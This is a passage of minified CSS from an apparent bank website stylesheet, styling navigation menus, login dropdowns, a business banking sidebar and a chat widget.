.large.post_filtering_more{font-size:16px}}.button.text-link,.post_filtering_paging_wrapper .text-link.post_filtering_more{padding:0;background-color:transparent;color:#1e3564 !important;display:inline-block}.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{background:transparent}.button.text-link:after,.post_filtering_paging_wrapper .text-link.post_filtering_more:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;content:'\f061';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:16px}.button.text-link:focus,.post_filtering_paging_wrapper .text-link.post_filtering_more:focus,.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{color:#009dc7 !important}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{margin-bottom:30px}.button.text-link.btn-compare::after,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more::after{display:none}.button.text-link.back:before,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:before{content:'\f053';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-right:5px;font-size:11px}.button.text-link.back:after,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:after{content:none;margin-left:0}.button.text-link.primary,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more,.button.text-link.blocked-out,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more{border:0;background-color:transparent}.button.text-link.primary:hover,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more:hover,.button.text-link.blocked-out:hover,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more:hover{background:transparent}.button.light-blue,.post_filtering_paging_wrapper .light-blue.post_filtering_more{background-color:#2f81a6}.button.light-blue1,.post_filtering_paging_wrapper .light-blue1.post_filtering_more{border:2px solid #2f81a6;background-color:#2f81a6}.button+.button,.post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more{margin-left:10px}.modal_content .button.secondary.blocked-out,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more{color:#2f81a6}.modal_content .button.secondary.blocked-out:hover,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more:hover{color:#fefefe}.post_filtering_paging_wrapper .post_filtering_more.blocked-out{background:none;border:2px solid #1e3564;color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.primary{border:2px solid #1e3564;background-color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.secondary.blocked-out{background:none;border:2px solid #bcca49;color:#bcca49 !important}.post_filtering_paging_wrapper .post_filtering_more.secondary:hover{color:#fefefe !important}a.button.text-link,.post_filtering_paging_wrapper a.text-link.post_filtering_more{margin-bottom:0}.text-btn{font-size:16px;font-weight:600;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;color:#1e3564}.btn-arrow{text-transform:uppercase;font-size:16px;font-weight:600;color:#1e3564}.btn-arrow::after{content:'\f105';font-family:'Font Awesome 5 Pro';font-weight:100;font-size:22px;line-height:24px;vertical-align:middle;margin-left:6px;display:inline-block;margin-top:-2px}.btn-white{color:#fff;border-color:#fff;background-color:rgba(0,0,0,0.5)}.btn-white:hover,.btn-white:focus{background-color:rgba(0,0,0,0.6)}#mobile-nav-icon{font-size:2rem;color:#67ccf2;text-decoration:none;width:50px;background-color:#fff}#mobile-nav-icon .menu-toggle span{display:block;height:2px;background-color:#76777a;margin-top:4px;margin-bottom:4px}#mobile-nav-icon .menu-toggle span:first-child{width:14px}#mobile-nav-icon .menu-toggle span:nth-child(2){width:24px}#mobile-nav-icon .menu-toggle span:last-child{width:18px}#mobile-login-icon{font-size:0.9rem;background:#fff;color:#1e3564;text-decoration:none;text-transform:uppercase;line-height:1.8;border-radius:3px;border:1px solid #1e3564}#mobile-login-icon:hover,#mobile-login-icon:focus{background:#1e3564;color:#fff}#mobile-header{position:fixed;top:0;width:100%;background:white;border-bottom:1px solid #ccc}#mobile-header.fixed-header{position:fixed;top:0;transition:all 0.5s}#mobile-header #mobile-logo{text-align:center}#mobile-header #mobile-logo img{height:3rem;width:auto}#mobile-header .tab-trigger{position:absolute;top:.75rem;right:.5rem;background:transparent;color:#1e3564;display:inline-block;width:auto;height:50px;line-height:50px;margin-right:15px}#mobile-header .tab-login{background:#1e3564;margin-top:10px}#mobile-header .search-mobile-header-icon{position:absolute;right:1rem;top:25px}#mobile-header .search-mobile-header-icon::after{content:'\f002';display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Pro';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:1.5em}#mobile-header .search-mobile-header-icon.search-open::after{content:'\f00d'}#mobile-header .site-header__mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;background-color:#fff;padding:0.4rem 1rem}.navigation .drop-down-menu{display:block;width:100%;height:auto;position:absolute;top:100%;left:0;display:none}@media screen and (min-width: 64em){.navigation .drop-down-menu{border-top:1px solid #b1b1b1}}.navigation .drop-down-menu .menu-item-has-children a{color:#231f20;cursor:default}.navigation .drop-down-menu .drop-down-content{width:100%;max-width:100%;height:auto;margin:0;background-color:#009dc7;font-family:aktiv-grotesk,sans-serif;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width: 64em){.navigation .drop-down-menu .drop-down-content{background-color:#f2f2f2}}.navigation .drop-down-menu .drop-down-content li:before{display:none}.navigation .drop-down-menu .container{width:100%;max-width:100%;padding:10px}@media screen and (min-width: 64em){.navigation li:hover .drop-down-menu{display:block;z-index:9999}}.navigation li ul{width:20%;max-width:21%;padding:1rem;float:left}.navigation li ul li{display:block;line-height:1em}.navigation li ul li:first-child .nav-section-link{font-size:24px;line-height:34px;margin-bottom:14px;font-weight:500;color:#009dc7 !important;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link{text-decoration:none;margin-bottom:10px;display:block;font-weight:400;font-size:20px;line-height:24px;white-space:normal;color:#231f20;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link:hover{color:#2f81a6}@media screen and (min-width: 64em){.navigation .one-column .drop-down-menu{width:250%;margin-left:-20px}.navigation .one-column ul{width:100%;max-width:100%}.navigation .one-column li{width:100%;max-width:100%}}.mobile-menu-trigger{font-size:1rem;line-height:2.5rem;text-decoration:none;color:#1e3564}.mobile-menu-trigger .fa-lock{margin-right:.5rem}.main_header{min-height:75px;z-index:1000;font-family:pt-serif,serif;width:100vw;height:100vh;border-bottom:1px solid #f1f1f1;padding-top:.5rem;position:fixed;top:0;right:-100vw;padding:0;border-color:#b1b1b1}.main_header.show-main-menu{right:0;overflow-y:hidden}.main_header .tabs{border:none;color:#FFF}.main_header .tabs.show-for-small-only{display:block}.main_header .tabs.show-for-small-only.show-tab{display:block !important}.main_header .tabs#tab-login .links a{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.main_header .tabs#tab-login,.main_header .tabs#tab-branch{background-color:#67ccf2;color:#FFF}.main_header .tabs#tab-login .links a,.main_header .tabs#tab-branch .links a{display:block;width:100%;color:#FFF;line-height:2.8em}.main_header .tabs#tab-login .links .set_default_location:before,.main_header .tabs#tab-branch .links .set_default_location:before{top:16px}.main_header .tabs#tab-login.show-tab #BranchInfo,.main_header .tabs#tab-branch.show-tab #BranchInfo{position:relative;width:100%;overflow:auto}.main_header .tabs#tab-login.show-tab #BranchInfo .close-button,.main_header .tabs#tab-branch.show-tab #BranchInfo .close-button{display:none}.main_header .tabs#tab-login{background-color:#1e3564}@media screen and (min-width: 64em){.main_header{z-index:1000;padding:0;position:relative;top:auto;right:auto;width:100%;background:none;height:auto}}.main_header ul{width:100%;margin:0}.main_header #main-navigation-container{background-color:#009dc7;padding-top:0.2rem}@media screen and (min-width: 64em){.main_header #main-navigation-container{background:none;padding:10px 0 0;padding-right:40px;padding-left:40px;height:150px;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:end;align-items:flex-end}}.main_header #main-header-logo{display:none}@media screen and (min-width: 64em){.main_header #main-header-logo{display:inline-block;height:auto;float:none;margin-right:auto;padding-bottom:0}.main_header #main-header-logo .top-level-anchor{padding-top:0;padding-left:0;padding-bottom:20px}}.main_header .nav-top-level-link{font-size:18px;display:block;border-bottom:1px solid #67ccf2;padding:0 1rem;position:relative;font-family:pt-serif,serif}@media screen and (min-width: 64em){.main_header .nav-top-level-link{padding-bottom:30px}.main_header .nav-top-level-link.one-column{position:relative}.main_header .nav-top-level-link .top-level-anchor{padding-top:10px;padding-bottom:10px;font-size:24px;color:#231f20}.main_header .nav-top-level-link#main-header-logo{padding-bottom:0}.main_header .nav-top-level-link#main-header-logo .top-level-anchor{padding-bottom:20px}.main_header .nav-top-level-link.nav-top-level-link:last-child{float:none;margin-top:0}}.main_header .nav-top-level-link .top-level-anchor:hover{color:#2f81a6}.main_header .nav-top-level-link .top-level-anchor#login-toggle{background-color:#1e3564;color:#fff;border-radius:50px;width:148px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:600;text-align:center}.main_header .nav-top-level-link .top-level-anchor#login-toggle::before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.main_header .nav-top-level-link .top-level-anchor#login-toggle:hover,.main_header .nav-top-level-link .top-level-anchor#login-toggle:focus{background-color:#2f81a6;color:#fff}@media screen and (min-width: 64em){.main_header .nav-top-level-link{margin-right:1.5rem;display:inline-block;position:static;border:none;padding:0;padding-bottom:30px;vertical-align:bottom}.main_header .nav-top-level-link.menu-item-has-children .top-level-anchor:after{display:none;content:" ";position:absolute;z-index:10000;margin:0;top:auto;bottom:-30px;background:#2f81a6;border:0;height:6px;width:100%;left:0;right:0;margin-right:auto;margin-left:auto}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor{color:#231f20}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor:after,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor:after{display:block}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor{color:#2f81a6}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor:after{display:block}}.main_header .nav-top-level-link.nav-top-level-link:last-child{display:none;margin-right:0}@media screen and (min-width: 64em){.main_header .nav-top-level-link.nav-top-level-link:last-child{display:inline-block;float:none;margin-top:0;position:relative;margin-right:1.5rem}}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu{width:330px;display:none;position:absolute;top:100%;right:0;left:auto;padding-top:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content{background-color:#1e3564;padding:1.5rem 2rem;text-align:left;margin:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap{display:block;width:100%}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a{font-size:14px;line-height:1.2;display:block;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.button,.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .post_filtering_paging_wrapper a.post_filtering_more,.post_filtering_paging_wrapper .main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.post_filtering_more{display:inline-block}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .login_form_label{color:#fff;margin:10px 5px;font-size:.8rem;text-transform:uppercase;line-height:1.6rem;font-family:aktiv-grotesk,sans-serif;font-weight:600}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .links a{font-size:14px;line-height:1.2;border-bottom:1px solid #fff;display:inline-block;margin:0 0 .5em;padding:0;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .top-level-anchor{margin-right:0;padding-top:5px;padding-bottom:5px}.main_header .nav-top-level-link:before{display:none}.main_header .nav-top-level-link .top-level-anchor{display:block;text-decoration:none;color:#fff;margin-right:1.5rem;line-height:3rem;padding:0 .5rem;position:relative}@media screen and (min-width: 64em){.main_header .nav-top-level-link .top-level-anchor{color:#1e3564;line-height:2.5rem;padding-top:10px;padding-bottom:10px;font-size:24px}}#close-slide-menu{height:70px;width:100vw;background-color:#fff;color:#65666a;position:absolute;left:-25vw;top:0;display:none;line-height:5rem;text-decoration:none;font-size:2rem;position:fixed;top:0;left:0;z-index:1000;padding:0 1rem}body.menu_open #close-slide-menu{display:block}body.menu_open .menu_overlay{visibility:hidden}#mobile-tabs{padding:0.5rem 1rem;background-color:#009dc7;width:100%}#mobile-tabs .tab-trigger{border-right:1px solid #67ccf2;width:32%;padding:.5rem;display:inline-block;text-align:center;color:#fff;font-size:.8rem;text-decoration:none;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;font-weight:500}#mobile-tabs .tab-trigger:last-child{border-right:none}#mobile-tabs .tab-trigger.active-tab{color:#bcca49 !important}#mobile-tabs i{display:block;font-size:1.7rem}.mobile-search-header{display:none;background-color:#2f81a6;margin-right:-1rem;margin-left:-1rem;margin-top:10px}.mobile-search-header #mobile-search{background:transparent}#tab-main-menu #mobile-search{display:none !important}#mobile-search{background:#2f81a6;padding:0}#mobile-search input{display:block;margin:0;border:0 !important;border-radius:0 !important;font-size:22px;font-family:pt-serif,serif !important;font-weight:400;text-transform:none;color:#fff;background:transparent;padding:12px 40px 12px 20px;line-height:22px;height:58px}#mobile-search input:-ms-input-placeholder{color:#fff}#mobile-search input::placeholder{color:#fff}#mobile-search .search-button{position:absolute;width:20px;height:20px;top:14px;right:1em;color:#65666a;font-size:1em}#mobile-search .search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;color:#fff;margin-right:auto;margin-left:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;position:relative;z-index:1000;overflow:visible}.tab-login{text-align:right;line-height:75px;text-align:center;margin:0}@media screen and (min-width: 64em){.tab-login{float:right}}.tab-login .drop-down-menu{display:none;position:absolute;top:2.7rem;right:0;left:auto}.tab-login .drop-down-menu .drop-down-content{background-color:#1e3564;text-align:left}@media screen and (min-width: 40em){.tab-login .drop-down-menu .drop-down-content{padding:1.5rem 2rem}}.tab-login input,.tab-login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;height:auto;background-size:35px 35px;margin:0 0 1rem 0;display:block;height:50px}.tab-login input{margin-bottom:16px}.tab-login input[type="submit"]{border-radius:50px;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login label{color:#fff;margin:10px 5px;line-height:1.6rem;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.tab-login form a{color:#fff;font-size:.8rem;line-height:1rem;margin:0 0 .4rem 0;display:block}.tab-login .button,.tab-login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .tab-login .post_filtering_more{width:100%;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}@media screen and (min-width: 40em){.tab-login .cash_management_block{margin-top:20px}}@media screen and (min-width: 64em){.tab-login .cash_management_block{margin-left:-2rem;margin-right:-2rem;margin-bottom:-1.5rem;padding:2rem}}.tab-login .cash_management_block .label{padding:0;margin:0;line-height:75px;font-size:15px;color:#fff;letter-spacing:0;background:transparent;text-transform:inherit;font-weight:400;display:block;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 64em){.tab-login .cash_management_block .label{padding:10px 0 15px;font-size:.8125rem;line-height:1em;letter-spacing:0.001em;text-transform:uppercase;font-weight:600}}.tab-login.active-login{background-color:transparent}.tab-login.active-login .top-level-anchor{color:#fff}.tab-login.active-login .top-level-anchor:hover{color:#FFF}.tab-login.active-login .top-level-anchor#login-toggle{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff;line-height:36px}.tab-login.active-login .drop-down-menu{display:block !important}.tab-login .top-level-anchor{margin-right:0}.mobile-expand .drop-down-menu{display:block;position:relative;top:0}.mobile-expand .drop-down-menu .drop-down-content{display:block;margin:0}.mobile-expand .drop-down-menu ul{width:100%;max-width:100%;padding:0 .5rem;font-family:aktiv-grotesk,sans-serif}.mobile-expand .drop-down-menu li{display:none}.mobile-expand .drop-down-menu li:first-child{display:block}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#fff}.mobile-expand .drop-down-menu li .nav-section-link{text-decoration:none;text-transform:uppercase;font-weight:100;font-family:aktiv-grotesk,sans-serif !important;font-size:13px !important}.mobile-expand .top-level-anchor{color:#bcca49 !important}#tabs-container{max-height:calc(100vh - 4rem);overflow:auto}@media screen and (min-width: 64em){#tabs-container{max-height:auto;overflow:visible}}.tabs{display:none}.tabs.show-tab{display:block}#tab-login .drop-down-menu{position:relative;top:0;left:0;display:block}#tab-login .drop-down-menu .drop-down-content{background:none;padding:1.5rem 1rem}.hints_main_nav{display:none}@media screen and (min-width: 64em){.hints_main_nav{display:inline-block;max-width:80%;padding:2rem 0}.hints_main_nav img{width:100%}.hints_main_nav .hint-tip_title{font-size:15px;color:#FFF;display:block;padding:10px 0}.hints_main_nav .hint-tip_in-nav{color:#2f81a6;font-size:14px}.hints_main_nav .color-tile{padding:30px 20px;height:100%;color:#363f47;text-align:center;font-size:15px}.hints_main_nav .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.hints_main_nav .color-tile .ht-preview-title:after{content:"";width:80%;position:absolute;left:10%;bottom:0;height:1px;background-color:#2f81a6}.hints_main_nav .color-tile.color1{background-color:#ffffff}.hints_main_nav .color-tile.color1 .ht-preview-title{color:#2f81a6}}.text-on-m{display:none;font-size:16px;margin-right:10px}.text-on-hover,.text-on-m{font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;vertical-align:middle}.text-on-hover{display:inline-block;visibility:hidden;font-size:16px;margin-right:10px;max-width:0;transition:all 1s ease;white-space:nowrap;overflow:hidden}.header-icons-mobile{display:none}.header-icons-desktop{display:block}.header-icons{position:absolute;right:280px;top:10px;font-size:20px;min-width:125px;padding-right:40px}.header-icons .js-boldchat{display:block;background:url(/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png);background-repeat:no-repeat;background-size:contain none;margin-right:0;color:#76777a;font-size:25px;position:absolute;right:0;top:0}.header-icons .js-boldchat a{display:block;width:30px;height:35px;overflow:hidden;margin:0}.header-icons .js-boldchat a img{display:block}.header-icons .js-boldchat a:hover img{margin-top:-37px}.header-icons a{margin-right:10px;color:#76777a;font-size:25px;width:30px;height:30px;overflow:hidden}.header-icons a:hover{color:#bcca49}.header-icons a:hover .text-on-hover{display:inline-block;visibility:visible;max-width:300px;overflow:hidden;white-space:nowrap;text-align:right}.header-icons a.open-chat{padding-top:1px}.header-icons a.open-chat img{max-width:100%}.wp.bc-minimize-state-idlemm-menu{background-color:#fff !important;--mm-color-background:#fff}.mm-panel,.mm-panels{background:#fff}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0}.mm-listitem a{border-bottom:1px solid #dcdcdc}.mm-listitem a.mm-listitem__text{font-family:pt-serif,serif;font-size:22px;font-weight:400}.mm-listitem span a{border-bottom:0}.mm-listitem span.mm-listitem__text{font-size:13px;line-height:17px;font-weight:600;text-transform:uppercase;color:#fff;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}.mm-listitem span.mm-listitem__text a i{color:#bcca49;margin-right:10px}.mm-listitem span.mm-listitem__text.chatlink{position:relative}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat{margin-top:-18px;display:inline-block}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a{display:block;max-height:13px;overflow:hidden}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a:after{content:'';top:0;left:0;width:100%;height:100%;position:absolute}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat img{max-width:13px;margin-top:-16px}.mm-listitem span.mm-listitem__text.chatlink .text-on-m{padding-left:10px}.mm-listitem:after{display:none}.mm-listitem .mm-btn:after,.mm-listitem .mm-btn:before{border-color:#bcca49}.open-chat{display:inline-block}#pre-footer .footer_icon.footer_chat.open-chat{display:inline-block}.large-4.medium-4.columns.end.center-text.vertical_center.has_buttons:first-child{display:inline-block}.footer_icon{display:block;float:left}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{display:block;float:left;margin:0 5px;width:71px;height:71px;overflow:hidden}#pre-footer .js-boldchat a,#pre-footer .bc-prk-show a,#pre-footer .bcStatic a{display:block;position:relative}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:71px;height:auto}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-71px}.bc-minimize-state-idle{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png",sizingMethod="scale")' !important}.bc-minimize-state-message{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png",sizingMethod="scale")' !important}.bc-minimize-state-ended{background:url("/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png") !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png",sizingMethod="scale")' !important}.login-mobile{background-color:#1e3564;position:absolute;bottom:0;width:100%}.login-mobile.mm-listitem a{border:0}.login-mobile a.mm-listitem__text,.login-mobile a.login-mobile-btn{font-size:18px;line-height:34px;font-weight:600;padding:12px 20px 12px 10px;text-transform:uppercase;color:#fff !important;font-family:aktiv-grotesk,sans-serif}.login-mobile a.login-mobile-btn{padding-right:0;width:100%}.login-mobile a.mm-listitem__text{line-height:28px}.login-mobile .mm-btn:after{display:none}.mm-navbar{background-color:#2f81a6;color:#fff;height:18px;line-height:18px;font-size:13px;font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;min-height:44px}.mm-navbar__title{-ms-flex-pack:start;justify-content:flex-start;font-size:12px;letter-spacing:1px}.mm-navbar__title span{margin-top:3px}.mm-navbar a{min-height:30px}.mm-navbar .mm-btn:before{border-color:inherit}.menu-mobile-wrap{background-color:#2f81a6}.menu-mobile-wrap .menu-item{background-color:#fff}.menu-mobile-wrap .mm-navbar{display:none}.mobile-login-form .label{background:transparent}.mobile-login-form .mm-navbar_sticky{background-color:#1e3564}.mobile-login-form .drop-down-menu .drop-down-content{background-color:#1e3564;padding:15px 20px}.mobile-login-form .drop-down-menu .drop-down-content label{font-weight:400;text-transform:none;margin-top:0;font-family:aktiv-grotesk,sans-serif;color:#fff;font-size:13px;margin-bottom:2px}.mobile-login-form .drop-down-menu .drop-down-content .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}.mobile-login-form .drop-down-menu .drop-down-content .button,.mobile-login-form .drop-down-menu .drop-down-content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .drop-down-menu .drop-down-content .post_filtering_more{border-radius:50px;font-weight:600;font-size:14px;padding:12px 50px;line-height:1em}.mobile-login-form .links a{color:#fff;font-size:12px;border-bottom:1px solid #fff;line-height:29px}.mobile-login-form .button,.mobile-login-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .post_filtering_more{max-width:160px;width:100%;margin-top:20px;margin-bottom:10px}.mobile-login-form.mm-panel_opened{background-color:#1e3564}.mobile-login-form .form-title{font-size:21px;margin-bottom:5px}.mobile-login-form select{background-image:url(../img/dropdown3.png);background-size:19px 35px;background-position:right -2.7rem center;margin-bottom:10px}.mobile-login-form input,.mobile-login-form select{border-radius:4px;font-family:aktiv-grotesk,sans-serif;font-size:13px;height:39px}#panel-login{background-color:#1F3564}#panel-login>.mm-navbar{display:none}#panel-login .form_block a{color:#fff}.mm-panel_opened .menu-item:not(.menu-item-has-children) a{font-family:aktiv-grotesk,sans-serif;font-size:14px;line-height:18px;font-weight:400;color:#231f20;border-bottom:0;padding-top:14px;padding-bottom:0}.mm-menu_offcanvas.mm-menu_opened{width:100vw;max-width:none;z-index:999;background-color:#1e3564}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-ms-transform:none;transform:none}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-wrapper__blocker.mm-slideout{top:71px}body.monsido-toolbar-body-container.mm-wrapper_opened .mon-logo-container{display:none}.mburger-close{background:#fff;font-size:1.5em;color:#76777a;z-index:0;display:none;width:50px}.mburger-close:hover,.mburger-close:focus{color:#76777a}.mm-wrapper_opened #mobile-nav-icon{display:none}.mm-wrapper_opened .mburger-close{display:block}.text-center .page-header .content.large p{max-width:1200px;margin-right:auto;margin-left:auto;margin-bottom:0}.page-header-section.div-padding-personal p strong{color:#1e3564}.page-header-section.div-padding-personal .bg-ac2 p{color:#fff}.page-header-section.div-padding-personal .bg-ac2 p strong{color:#fff}.page-header-section.div-padding-personal .bg-ac2.call-out-box h4{color:#fff}#main-navigation-container-2 .header-icons-m.icon-margin{margin-top:20px}.sidebar-title{display:block;font-size:24px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}.sidebar-block{margin-bottom:36px;margin-bottom:2.25rem}.sidebar-block:last-child{margin-bottom:0}.sidebar-block p{font-size:14px;font-size:0.875rem}.sidebar .menu{margin:0 20px}#main_content .sidebar .menu>li{padding-left:0}#main_content .sidebar .menu>li:before,#main_content .sidebar .menu>li:after{content:none}.sidebar .menu>li>a{border-bottom:1px solid #d7d7d7;padding:15px 50px;text-transform:uppercase;text-decoration:none;font-weight:600;font-size:16px;position:relative}.sidebar .menu>li>a:before{font-family:"icomoon" !important;content:"\e900";font-weight:400;font-size:10px;position:absolute;top:18px;left:30px}.sidebar .menu>li>a:hover{background-color:#eeeef0}.sidebar .menu .active>a{color:#005da9;background:#eeeef0}#sidebar-login-container{width:100%;display:block;background-color:#1e3564;margin-bottom:30px}#sidebar-login-container #sidebar-login{width:100%;position:relative;padding:50px 55px 50px 40px;color:#fefefe;width:100%;text-align:left}@media screen and (min-width: 40em){#sidebar-login-container #sidebar-login{padding:30px 20px}}@media screen and (min-width: 64em){#sidebar-login-container #sidebar-login{padding:50px 55px 50px 40px}}#sidebar-login-container #sidebar-login .row{margin:0}#sidebar-login-container #sidebar-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;min-height:470px;padding:0}#sidebar-login-container #sidebar-login.business_banking .drop-down-menu,#sidebar-login-container #sidebar-login.business_banking .drop-down-content,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{height:100%}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:35px 0 0}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{padding:65px 0 0}}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap label,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .button,#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block 